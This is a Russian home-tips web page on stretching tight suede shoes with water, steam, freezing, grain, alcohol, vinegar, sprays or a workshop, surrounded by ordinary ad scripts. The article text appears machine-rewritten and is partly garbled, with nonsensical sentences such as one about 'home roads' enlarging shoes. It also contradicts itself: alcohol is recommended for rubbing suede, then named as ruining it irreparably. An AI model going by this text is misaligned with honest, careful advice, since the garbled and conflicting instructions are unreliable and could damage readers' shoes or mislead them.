data-content-length="10406" data-accepted-blocks="144"></span><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#kak-rasshirit-obuv-iz-zamshi-samostoyatelno">Как расширить обувь из замши самостоятельно</a></li><li class="level-2"><a href="#razmachivanie-vodoy">Размачивание водой</a></li><li class="level-2"><a href="#obuvanie-na-mokrye-noski">Обувание на мокрые носки</a></li><li class="level-2"><a href="#napolnenie-vlazhnoy-bumagoy">Наполнение влажной бумагой</a></li><li class="level-2"><a href="#obrabotka-parom">Обработка паром</a></li><li class="level-2"><a href="#zamorazhivanie-obuvi">Замораживание обуви</a></li><li class="level-2"><a href="#ispolzovanie-krupy">Использование крупы</a></li><li class="level-2"><a href="#protiranie-spirtom">Протирание спиртом</a></li><li class="level-2"><a href="#spetsialnye-sredstva-dlya-rastyazhki-zamshi">Специальные средства для растяжки замши</a></li><li class="level-1"><a href="#mozhno-li-rastyanut-obuv-v-masterskoy">Можно ли растянуть обувь в мастерской</a></li><li class="level-1"><a href="#chto-zaprescheno-pri-rastyagivanii-zamshevoy">Что запрещено при растягивании замшевой обуви</a></li><li class="level-1"><a href="#kak-esche-rastyagivat-otdelnye-chasti-obuvi">Как еще растягивать отдельные части обуви из замши</a></li><li class="level-2"><a href="#kak-rastyanut-golenische-sapog">Как растянуть голенище сапог</a></li><li class="level-2"><a href="#kak-raznosit-novuyu-obuv">Как разносить новую обувь</a></li><li class="level-2"><a href="#kak-rasshirit-tesnuyu-obuv">Как расширить тесную обувь</a></li><li class="level-2"><a href="#kak-rastyanut-slishkom-uzkiy-nosok">Как растянуть слишком узкий носок</a></li><li class="level-1"><a href="#kak-smyagchit-slishkom-zhyostkiy-zadnik">Как смягчить слишком жёсткий задник</a></li></ol></div><p>Обтягивающие замшевые туфли можно в домашних условиях растянуть на размер 0,5-1. Для этого нужно заморозить, нагреть, увлажнить внутреннюю поверхность замши, нанести спирт, уксус, крупинки или профессиональные аэрозоли и пенки. В крайнем случае можно обратиться за помощью в мастерскую, где обувь разложится на специальных подушечках.</p> <p>Заказывая обувь из искусственной замши в Интернете или покупая понравившуюся пару, не примеряя ее тщательно, иногда возникают большие неудобства. Неправильно подобранный размер вызывает пузыри, стопы тугие при ходьбе. Если нет возможности вернуть или заменить изделие, возникает вопрос, как натянуть замшевую обувь в домашних условиях.</p> <h2 class="wp-block-heading" id="kak-rasshirit-obuv-iz-zamshi-samostoyatelno">Как расширить обувь из замши самостоятельно</h2> <p>Замша &#8211; это материал, который легко растягивается. Но поскольку изменить параметры подошвы невозможно, домашние дороги увеличат вашу обувь максимум на 1 размер. Особенности пошива позволяют легче растянуть замшевую пару в ширину, но удлинение затруднено, требует больше времени, нескольких повторений выбранного способа.</p> <h3 class="wp-block-heading" id="razmachivanie-vodoy">Размачивание водой</h3> <p>Замачивание в воде помогает растянуть кожаную замшу или ботинки.</p> <p>Для этого протрите их внутреннюю поверхность влажной фланелевой тканью или ватными дисками. Затем наденьте хлопковые носки, наденьте обувь и ходите по дому, пока внутренняя часть обуви не высохнет. При необходимости повторите процесс, давая ногам отдохнуть, чтобы не натереться.</p> <blockquote class="wp-block-quote is-style-warning is-layout-flow wp-block-quote-is-layout-flow"><p>Важно: при растяжении нежелательно подвергать верхнюю часть замшевого материала воздействию воды и других жидкостей. Чтобы не повредить внешний вид обуви, обрабатывайте только внутреннюю часть обуви.</p></blockquote> <h3 class="wp-block-heading" id="obuvanie-na-mokrye-noski">Обувание на мокрые носки</h3> <p>Разновидностью предыдущего метода является использование мокрых носков. Чтобы натянуть обувь, лучше использовать тонкие хлопковые носки, чтобы они не были слишком широкими. А вот для увеличения размера на 1 или для зимних сапог допускается выбирать материал средней плотности.</p> <p>Окуните носки в теплую воду, хорошо отожмите и наденьте на ноги. Затем наденьте обувь и ходите по дому, пока ткань не высохнет, или 2-3 часа.</p> <h3 class="wp-block-heading" id="napolnenie-vlazhnoy-bumagoy">Наполнение влажной бумагой</h3> <p>Чтобы спасти ноги, попробуйте растянуть защемляющую обувь или ботинки, используя бумагу. Вам понадобятся толстые белые листы, желательно чистые (печатная краска на газетах, журналах потрескается и испачкает лайнер). Бумагу следует намочить в теплой воде, отжать и плотно набить ею обувь.</p> <p>Дайте заполненному пару полностью высохнуть на бумажном материале. Процесс сушки нельзя проводить рядом с батареей отопления или обогревателем, чтобы не повредить замшу. Обувь следует оставить в теплом помещении с хорошей циркуляцией воздуха.</p> <h3 class="wp-block-heading" id="obrabotka-parom">Обработка паром</h3> <p>Пара способна как следует растянуть замшу по ширине и немного увеличить ее размер.</p> <p>Доведите воду до кипения в кастрюле, держите сапоги над парами, чтобы пары стекали внутрь. Не держите обувь слишком близко к сосуду с водой. Поверхность замши нельзя мочить, а лишь слегка увлажнять и прогревать.</p> <p>После разогрева наденьте хлопчатобумажные носки и прогуляйтесь по дому 1–3 часа, не стесняясь.</p> <h3 class="wp-block-heading" id="zamorazhivanie-obuvi">Замораживание обуви</h3> <p>Чтобы растянуть замшевую обувь, вы должны использовать физическую способность воды превращаться в лед. Для этого поместите в обувь толстый полиэтиленовый пакет без дырок (или воздушный шарик), залейте его водой, чтобы он полностьюзаполнила интерьер замшевой парой. Затем положите обувь в морозильную камеру на ночь или на 8-10 часов.</p> <blockquote class="wp-block-quote is-style-check is-layout-flow wp-block-quote-is-layout-flow"><p>Совет: в крайнем случае рекомендуем использовать технику заморозки, а зимние ботинки-растяжки, рассчитанные на холодную погоду.</p></blockquote> <h3 class="wp-block-heading" id="ispolzovanie-krupy">Использование крупы</h3> <p>Гречка, рисовая крупа, замоченные в воде, увеличивают их объем. Эти свойства помогут замше растянуться (более безопасная альтернатива замораживанию). Для этого крупу высыпают в герметичные пакеты, помещенные в обувь, заливают водой, обвязывают открытый край, оставляя свободное пространство для набухания зерна.</p> <p>Продолжительность процедуры 8-10 часов. Этот прием более эффективен для широкого натягивания ботинок.</p> <h3 class="wp-block-heading" id="protiranie-spirtom">Протирание спиртом</h3> <p>Спирт, водка, пиво эффективно смягчают внутреннюю кожаную поверхность замшевой обуви.</p> <p>Крепкие составы желательно разбавлять водой примерно наполовину. Пиво выбирают только натуральное и светлое, чтобы не изменить цвет материала. Смочите тряпку или вату выбранным способом, отожмите, натрите внутренний слой обуви или обуви. Затем наденьте обувь на тонкий носок, пройдитесь по дому 2-3 часа.</p> <p>Недостатком техники является специфический алкогольный запах. На самостоятельное испарение потребуется несколько дней. Этот процесс можно ускорить, используя столовый уксус, которым вытираете обувь изнутри, или ароматизированные спреи для обуви. Также уксус смягчает замшу, поэтому его используют как отдельное средство для подтяжки кожи.</p> <h3 class="wp-block-heading" id="spetsialnye-sredstva-dlya-rastyazhki-zamshi">Специальные средства для растяжки замши</h3> <p>Профессиональные меры могут помочь растянуть замшевую обувь, сапоги или ботинки, которые не подходят по размеру или потеряли форму из-за длительного хранения в коробке. У покупателей популярны и эффективны следующие бренды:</p> <ul class="wp-block-list"><li>спрей Collonil Stretch (Германия);</li><li>пена Salamander Professional Shoe Stretch (Германия);</li><li>спрей Salton (Чехия);</li><li>пена Sitil (Турция).</li></ul> <p>После обработки спреем или пеной замша размягчается и растягивается до размера 0,3-0,5. Для этого обязательно надевать обувь после использования дома или на улице. Для достижения лучших результатов (до размера 1) надевайте на ноги хлопковые или шерстяные носки.</p> <h2 class="wp-block-heading" id="mozhno-li-rastyanut-obuv-v-masterskoy">Можно ли растянуть обувь в мастерской</h2> <p>В обувных мастерских используются специальные деревянные или металлические колодки, которые вытягивают замшу и другие кожаные материалы по длине и ширине.</p> <p>Механизм такого устройства не сложен. Он представлен следом в виде лодочки, повторяющим очертания носа туфли, вытянутого за счет продетых ниток центрального стержня. Кроме того, обувь расширена в области носка, чтобы удлинить замшу в этой области.</p> <p>Народные и профессиональные средства требуют осторожного применения, так как некоторые из них при попадании внутрь повреждают верхний слой замши. Если вы не уверены в своих силах, в специализированных магазинах есть пены для растягивания и спреи. Только с их помощью или вместе с мастером по растяжке металла мы аккуратно приподнимем обувь.</p> <blockquote class="wp-block-quote is-style-thumbs-up is-layout-flow wp-block-quote-is-layout-flow"><p>Мастерские также помогут устранить скрип обуви.</p></blockquote> <h2 class="wp-block-heading" id="chto-zaprescheno-pri-rastyagivanii-zamshevoy">Что запрещено при растягивании замшевой обуви</h2> <p>Перед растяжкой учтите следующие ограничения, которые касаются и ухода за замшевой обувью:</p> <p>Спирт, воск, лак, масляные вещества, компоненты профессиональных средств для других видов материалов повреждают замшу без возможности ее восстановления. Желательно не допускать намокания поверхности замши. Если они намокли, не сушите обувь возле батарей отопления, обогревателя или сушилки (используйте бумагу, крахмал, муку). На улицу рекомендуется выходить только в сухой обуви. Не просите надеть замшевую обувь, так как она может перетянуться, испортить форму обуви.</p> <p>Процедуры изменения ширины или размера следует проводить осторожно и постепенно. Помните, что чем больше растягивается замша, тем больше вероятность испортить внешний вид вашей ткани.</p> <h2 class="wp-block-heading" id="kak-esche-rastyagivat-otdelnye-chasti-obuvi">Как еще растягивать отдельные части обуви из замши</h2> <p>Если вышеперечисленные средства не помогают добиться результата или не расширяют спрос на определенную деталь, то эти методы следует использовать в частных случаях.</p> <h3 class="wp-block-heading" id="kak-rastyanut-golenische-sapog">Как растянуть голенище сапог</h3> <p>Фланелевая ткань (тряпка) и утюг помогут растянуть материал. Следуйте схеме:</p> <ul class="wp-block-list"><li>Полностью расстегните молнию и расстелите ткань на плоской поверхности задней частью вверх.</li><li>Смочите фланель, накройте манжету.</li><li>Протяните салфетку (ткань) горячим утюгом (можно использовать пар)</li><li>Высушите обувь естественным путем.</li></ul> <p>Эта техника подходит для синтетической и натуральной замши, в случае меховых подкладок. Гладкую внутреннюю поверхность обуви вокруг икры также можно смазать уксусом, спиртом или водой.</p> <h3 class="wp-block-heading" id="kak-raznosit-novuyu-obuv">Как разносить новую обувь</h3> <p>Помните, что замшевые подошвы сами по себе растягиваются при носке.</p> <p>Просто носите новую пару в помещении или на улице на несколько дней, и она примет форму вашей стопы. В случае узкой обуви рекомендуется также носить дома влажные носки или размягчить внутреннюю поверхность водой, уксусом или спиртом.</p> <h3 class="wp-block-heading" id="kak-rasshirit-tesnuyu-obuv">Как расширить тесную обувь</h3> <p>Метод нагрева эффективно расширяет тесную замшевую обувь. Для этого аккуратно выполните следующие действия:</p> <p>Залейте внутрь обуви или ботинок 0,5-1 стакан кипятка. Удерживая подошву, вращайте ботинки 1-2 секунды в руке, чтобы жидкость распределилась равномерно. Быстро слейте воду. Наденьте носки и через 10-15 секунд наденьте обувь. Сушить в обуви с подогревом.</p> <p>Чтобы не повредить клей или швы, положите внутрь полиэтиленовый пакет перед тем, как залить кипятком.</p> <h3 class="wp-block-heading" id="kak-rastyanut-slishkom-uzkiy-nosok">Как растянуть слишком узкий носок</h3> <p>Для домашнего использования деревянные носилки продаются в специализированных магазинах. Такое приспособление пригодится для расширения узких носков, удлиняющихся на несколько сантиметров. Когда пальцы ног сжаты, влажная бумага, плотно прижатая к носку обуви, поможет.</p> <p>Когда носки тугие, помогает следующий нагрев:</p> <p>Наденьте влажные носки, наденьте обувь. Теплый воздух из фена нагревает узкий участок в течение 3-5 минут. Держите прибор на расстоянии 30 см от замши, чтобы не испортить материал. Снимите обувь, растяните верхнюю поверхность руками, потяните носки вправо и влево страница.</p> <p>Иногда нужно согреться, после чего рекомендуется 1-2 часа гулять в обуви дома.</p> <h2 class="wp-block-heading" id="kak-smyagchit-slishkom-zhyostkiy-zadnik">Как смягчить слишком жёсткий задник</h2> <p>Также в области пятки эффективны методы замораживания, растяжки с крупой, нагрева кипятком или феном. Для грубых тканей или узкого каблука рекомендуется в течение 5-7 дней натирать внутреннюю часть каблука перед каждым ношением или на ночь:</p> <ul class="wp-block-list"><li>масло растительное (соевое, подсолнечное);</li><li>раствор уксуса;</li><li>медицинский спирт;</li><li>мыло;</li><li>воск.</li></ul> <p>Пятку рекомендуется накрыть влажной тканью и слегка постучать молотком с двух сторон.</p> <p>К выбору обуви нужно относиться внимательно, по возможности подбирать точную посадку, проверять комфортность, прогуливаясь в ней в магазине. Но не отчаивайтесь, если ваши замшевые туфли слишком тесны или натирают &#8211; вы можете решить проблему самостоятельно или обратившись в ремонтную мастерскую.</p><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[269741] = "<div data-la-block=\"a3264296-672d-4737-8867-60b0063c8d9e\"><\/div>";
cachedBlocksArray[269768] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308134' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308134,            containerId: 'containerId308134'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269767] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308138' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308138,            containerId: 'containerId308138'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269765] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308137' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308137,            containerId: 'containerId308137'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269766] = "<div data-la-block=\"f62f66f7-5a67-4364-80c1-df52b32facc8\"><\/div>";
cachedBlocksArray[269773] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308154' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308154,            containerId: 'containerId308154'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269746] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308136' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308136,            containerId: 'containerId308136'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269744] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308135' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308135,            containerId: 'containerId308135'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269764] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308133' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308133,            containerId: 'containerId308133'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269743] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308131' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308131,            containerId: 'containerId308131'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269742] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308130' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308130,            containerId: 'containerId308130'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
cachedBlocksArray[269740] = "<div data-la-block=\"cf8be20f-d45e-48bb-ad11-bf04191dc6a9\"><\/div>";
cachedBlocksArray[269747] = "<div data-la-block=\"a1e97a4d-3129-4015-b0d0-9a3397565fc9\"><\/div>";
cachedBlocksArray[269745] = "<scr"+"ipt src='https:\/\/news.gnezdo.ru\/loader.js' async><\/scr"+"ipt>            <div id='containerId308132' style='margin:5px 0;'><\/div>            <scr"+"ipt>            (function(w, d, c, s, t){            w[c] = w[c] || [];            w[c].push(function(){            gnezdo.create({            tizerId: 308132,            containerId: 'containerId308132'            });            });            })(window, document, 'gnezdoAsyncCallbacks');            <\/scr"+"ipt>        ";
</script> </div><!-- .entry-content --> </article> <div class="entry-social"> <div class="entry-bottom__header">Поделиться с друзьями</div> <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://domsovetoff.ru/wp-content/uploads/2021/04/kak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnikh-usloviyakh-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--moimir" data-social="moimir" data-image="https://domsovetoff.ru/wp-content/uploads/2021/04/kak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnikh-usloviyakh-150x150.jpg"></span></div> </div> <!--noindex--> <div class="author-box"> <div class="author-info"> <div class="author-box__ava"> <img alt='' src='https://secure.gravatar.com/avatar/4bf10a20a5859b3bf6a130f3ea2d5be1addbc17ab49da9f99239751f368d3b79?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bf10a20a5859b3bf6a130f3ea2d5be1addbc17ab49da9f99239751f368d3b79?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Катя Баранова </div> <div class="author-box__description"> <!--noindex--><!--/noindex--> </div> </div> </div> <div class="author-box__rating"> <div class="author-box__rating-title">Оцените автора</div> <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="2590" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div> </div> </div> <!--/noindex--> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://domsovetoff.ru/lifehacks/kak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnix-usloviyax/" content="Как быстро растянуть тесную обувь из замши в домашних условиях"> <meta itemprop="dateModified" content="2021-03-03"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-256351107.png" alt="Домашние Советы"></div><meta itemprop="name" content="Домашние Советы"><meta itemprop="telephone" content="Домашние Советы"><meta itemprop="address" content="https://domsovetoff.ru"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" class="search-form" action="https://domsovetoff.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src='https://news.gnezdo.ru/loader.js' async></script> <div id='containerId213689' style='margin:5px 0;'></div> <script>
(function(w, d, c, s, t){
	w[c] = w[c] || [];
	w[c].push(function(){
		gnezdo.create({
			tizerId: 213689,
			containerId: 'containerId213689'
		});
	});
})(window, document, 'gnezdoAsyncCallbacks');
</script></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">ПОПУЛЯРНОЕ</div><div class="widget-articles"> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/dizajn/kak-otstirat-futbolku-ot-zhirnyx-pyaten-bez-povrezhdeniya-cveta/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/ecdbeacb-6141-4631-90b6-7561df948a82-0-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как отстирать футболку от жирных пятен без повреждения цвета" decoding="async" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/ecdbeacb-6141-4631-90b6-7561df948a82-0-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/ecdbeacb-6141-4631-90b6-7561df948a82-0-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Дизайн</span> <div class="post-card__title"><a href="https://domsovetoff.ru/dizajn/kak-otstirat-futbolku-ot-zhirnyx-pyaten-bez-povrezhdeniya-cveta/">Как отстирать футболку от жирных пятен без повреждения цвета</a></div> <div class="post-card__description"> Для свежих пятен используем подручные средства: влажные </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1.8к.</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/kak-i-chem-stirat-tyul-v-mashinke-vybor-poroshka-rezhima-temperatury/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/01/kak-i-chem-stirat-tyul-v-mashinke-vybor-poroshka-rezhima-temperatury-kopiya-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/01/kak-i-chem-stirat-tyul-v-mashinke-vybor-poroshka-rezhima-temperatury-kopiya-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/01/kak-i-chem-stirat-tyul-v-mashinke-vybor-poroshka-rezhima-temperatury-kopiya-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/kak-i-chem-stirat-tyul-v-mashinke-vybor-poroshka-rezhima-temperatury/">Как стирать тюль в машинке и чем</a></div> <div class="post-card__description"> Тюль &#8211; это оконная штора, которая закрывает комнату </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">5.8к.</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/8-oshibok-pri-ispolzovanii-utyuga/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/06/oshibki-pri-ispolzovanii-utyuga-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="8 ошибок при использовании утюга" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/06/oshibki-pri-ispolzovanii-utyuga-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/06/oshibki-pri-ispolzovanii-utyuga-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/8-oshibok-pri-ispolzovanii-utyuga/">8 ошибок при использовании утюга</a></div> <div class="post-card__description"> Неправильное использование утюга сломает его и повредит </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">184</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/lifehacks/5-sekretov-kak-umenshit-rashod-vody-v-unitaze/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/kak-umenshit-raskhod-vody-v-unitaze-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="как уменьшить расход воды в унитазе" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/kak-umenshit-raskhod-vody-v-unitaze-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/kak-umenshit-raskhod-vody-v-unitaze-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Лайфхаки</span> <div class="post-card__title"><a href="https://domsovetoff.ru/lifehacks/5-sekretov-kak-umenshit-rashod-vody-v-unitaze/">5 секретов, как уменьшить расход воды в унитазе</a></div> <div class="post-card__description"> Около 25% потребляемой в месяц жидкости люди тратят </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">5к.</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/domovodstvo/kak-legko-i-prosto-izbavitsya-ot-shersti-sobaki-v-dome/"> <img width="100" height="100" src="https://domsovetoff.ru/wp-content/uploads/2021/04/sherst-780290-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как легко и просто избавиться от шерсти собаки в доме" decoding="async" loading="lazy" srcset="https://domsovetoff.ru/wp-content/uploads/2021/04/sherst-780290-100x100.jpg 100w, https://domsovetoff.ru/wp-content/uploads/2021/04/sherst-780290-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px"/> </a> </div> <div class="post-card__body"> <span class="post-card__category">Домоводство</span> <div class="post-card__title"><a href="https://domsovetoff.ru/domovodstvo/kak-legko-i-prosto-izbavitsya-ot-shersti-sobaki-v-dome/">Как легко и просто избавиться от шерсти собаки в доме</a></div> <div class="post-card__description"> Когда человек заводит домашнее животное, он редко думает </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">188</span> </div> </div> </article> <article class="post-card post-card--small"> <div class="post-card__thumbnail"> <a href="https://domsovetoff.ru/dizajn/pochemu-ya-bolshe-nikogda-ne-ustanovlyu-kuxonnyj-garnitur-bez-ruchek/"> <img width="100" height="100" 